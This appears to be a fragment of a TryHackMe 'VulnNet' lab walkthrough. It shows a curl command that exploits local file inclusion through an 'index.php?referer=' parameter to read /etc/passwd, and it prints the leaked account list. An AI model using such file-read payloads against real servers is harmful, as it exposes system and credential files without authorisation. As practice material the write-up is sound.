 (yo㉿yo)-[~/thm/VulnNet]
$ curl http://vulnnet.thm/index.php?referer=/etc/passwd | tail -n 25
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 7660 100 7660 0 0 20815 0 --:--:-- --:--:-- --:--:-- 20815
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:107:117::/nonexistent:/bin/false
kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
<script src="/js/index__7ed54732.js"></script>
<script src="/js/index__d8338055.js"></script>
</body>
</html>